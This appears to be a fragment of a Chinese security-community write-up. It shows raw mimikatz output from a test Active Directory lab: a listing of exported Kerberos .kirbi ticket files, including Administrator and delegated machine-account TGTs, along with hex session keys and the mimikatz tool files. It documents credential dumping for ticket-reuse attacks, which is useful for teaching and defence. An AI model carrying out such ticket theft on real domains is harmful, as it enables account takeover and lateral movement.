 [0;3e4]-0-0-40a50000-WIN7-TEST$@GC-DC.hacke.testlab.kirbi
[0;3e4]-0-1-40a50000-WIN7-TEST$@ldap-DC.hacke.testlab.kirbi
[0;3e4]-0-2-40a50000-WIN7-TEST$@cifs-dc.hacke.testlab.kirbi
[0;3e4]-2-0-60a10000-WIN7-TEST$@krbtgt-HACKE.TESTLAB.kirbi
[0;3e4]-2-1-40e10000-WIN7-TEST$@krbtgt-HACKE.TESTLAB.kirbi
[0;3e7]-0-0-40a50000.kirbi
[0;3e7]-0-1-40a50000-WIN7-TEST$@cifs-dc.hacke.testlab.kirbi
[0;3e7]-0-2-40a50000-WIN7-TEST$@LDAP-DC.hacke.testlab.kirbi
[0;3e7]-0-3-40a50000-WIN7-TEST$@ldap-dc.hacke.testlab.kirbi
[0;3e7]-2-0-60a10000-WIN7-TEST$@krbtgt-HACKE.TESTLAB.kirbi
[0;3e7]-2-1-40e10000-WIN7-TEST$@krbtgt-HACKE.TESTLAB.kirbi
[0;782b8]-0-0-40a50000-Al1ex@cifs-DC.hacke.testlab.kirbi
[0;782b8]-2-0-60a10000-Al1ex@krbtgt-HACKE.TESTLAB.kirbi
[0;782b8]-2-1-40e10000-Al1ex@krbtgt-HACKE.TESTLAB.kirbi
[0;a75bc]-0-0-40a50000-Administrator@LDAP-DC.hacke.testlab.kirbi
[0;a75bc]-2-0-40e10000-Administrator@krbtgt-HACKE.TESTLAB.kirbi
[0;ae9e8]-0-0-40a50000-Administrator@LDAP-DC.hacke.testlab.kirbi
[0;ae9e8]-2-0-40e10000-Administrator@krbtgt-HACKE.TESTLAB.kirbi
mimidrv.sys
mimikatz
mimilib.dll
Start/End/MaxRenew: 2020/9/28 21:23:06 ; 2020/9/29 7:23:06 ; 2020/10/5 21:23:06
Service Name (02) : ldap ; dc.hacke.testlab ; @ HACKE.TESTLAB
Target Name (02) : ldap ; dc.hacke.testlab ; @ HACKE.TESTLAB
Client Name (01) : WIN7-TEST$ ; @ HACKE.TESTLAB
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable
Session Key : 0x00000012 - aes256_hmac
da3135bac51da39c561f9d4811d692d23f3daf536f477a414237651d289f148c
Ticket : 0x00000012 - aes256_hmac ; kvno = 4 [...]
* Saved to file [0;3e7]-0-3-40a50000-WIN7-TEST$@ldap-dc.hacke.testlab.kirbi !
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 2020/9/28 21:23:39 ; 2020/9/29 7:23:06 ; 2020/10/5 21:23:06
Service Name (02) : krbtgt ; HACKE.TESTLAB ; @ HACKE.TESTLAB
Target Name (--) : @ HACKE.TESTLAB
Client Name (01) : WIN7-TEST$ ; @ HACKE.TESTLAB ( $$Delegation Ticket$$ )
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
b18ec5009030e34f2b2d87c8d2c0ebc41a13e230d824d46c2ab3a259cb63c05f
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
* Saved to file [0;3e7]-2-0-60a10000-WIN7-TEST$@krbtgt-HACKE.TESTLAB.kirbi !
[00000001]
Start/End/MaxRenew: 2020/9/28 21:23:06 ; 2020/9/29 7:23:06 ; 2020/10/5 21:23:06
Service Name (02) : krbtgt ; HACKE.TESTLAB ; @ HACKE.TESTLAB
Target Name (02) : krbtgt ; HACKE.TESTLAB ; @ HACKE.TESTLAB
Client Name (01) : WIN7-TEST$ ; @ HACKE.TESTLAB ( HACKE.TESTLAB )
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
73ad21f71ad6791c725460b4ea6ad620fb4ebda281e2c4b66d4d75542f218566
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
* Saved to file [0;3e7]-2-1-40e10000-WIN7-TEST$@krbtgt-HACKE.TESTLAB.kirbi !
mimikatz #
先知社区